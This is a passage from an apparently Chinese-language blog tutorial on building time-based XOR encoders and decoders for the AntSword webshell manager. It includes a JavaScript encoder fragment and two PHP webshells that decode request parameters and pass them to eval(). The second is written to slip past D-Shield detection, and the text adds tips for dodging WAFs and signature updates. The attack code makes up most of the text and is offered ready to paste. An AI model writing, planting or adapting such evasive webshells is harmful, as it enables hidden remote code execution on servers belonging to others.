let key = crypto.createHash('md5').update(time).digest('hex')
key = key.split("").map(t => t.charCodeAt(0));
let data = payload;
let cipher=Buffer.from(data.toString(), 'base64').toString();
cipher = cipher.split("").map(t => t.charCodeAt(0));
for (let i = 0; i < cipher.length; i++) {
cipher[i] = cipher[i] ^ key[i % 32]
}
cipher=cipher.map(t=>String.fromCharCode(t)).join("")
return cipher;
}
return xor(data);
}
}
|


但是发现遇到中文会乱码,所以仅作为一个参考吧

原型
1
2
3
4
5
6
7
8
9
|
<?php
date_default_timezone_set("PRC");
@$post=base64_decode($_REQUEST['yzddmr6']);
$key=md5(date("Y-m-d H:i",time()));
for($i=0;$i<strlen($post);$i++){
$post[$i] = $post[$i] ^ $key[$i%32];
}
eval($post);
?>
|

D盾4级,稍微处理一下让他免杀
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
date_default_timezone_set("PRC");
$key=md5(date("Y-m-d H:i",time()));
class TEST{
function encode($key){
@$post=base64_decode($_REQUEST['test']);
for($i=0;$i<strlen($post);$i++){$post[$i] = $post[$i] ^ $key[$i%32];}
return $post;}
function ant($data)
{return eval($this->encode("$data"));}
}
$test=new TEST;
$test->ant($key);
?>
|

在蚁剑中新建编码器 解码器,然后起一个你喜欢的名字,把上面的代码复制进去即可。

配置一下就可以使用啦



没错,我用的就是著名的backdoorstudy
你可以同时使用动态秘钥编码器跟动态秘钥解码器,也可以只使用编码器,或者动态编码器跟其他解码器结合。
要注意的是,因为一些玄学问题,当你使用了demo中的动态解码器后遇见中文会乱码。
个人建议 动态秘钥编码器+base64解码器 就差不多了。
在demo中用的是年-月-日 时-分的时间格式,可能过不了多久也会被检测。
如果以后被加入豪华午餐的话,自己可以自由修改日期的格式,例如日-年-月 时-分,或者 日期+盐 来达到混淆的效果
在编码器中已经留好了日期格式修改的接口,换一换顺序即可。

通过以上操作我们已经实现了无需握手传递秘钥的编码器解码器
到这里好像没什么问题了
但是发现蚁剑默认的payload会把data[]数组中其他的参数只是base64一遍


这样的流量还是容易被检测出,这也是蚁剑的硬伤。
在这篇文章里WAF拦了蚁剑发送的其它参数时怎么操作蚁剑作者也给出了解决方案
但是这样修改的话只是针对一个编码器,不能对所有的编码器有效
最稳固的办法还是自己修改蚁剑硬编码的payload,来满足自己的需求。
本文只是抛砖引玉,没什么技术含量,还望大佬们轻喷。
https://mp.weixin.qq.com/s/uITAIt-jj3-CYKwXQqFzMw
https://mp.weixin.qq.com/s/IUs3YbWKSAE2ptAw1nrJyg
https://mp.weixin.qq.com/s/ai3dW8H_ZnlFMPo-pgoqZw
https://xz.aliyun.com/t/2774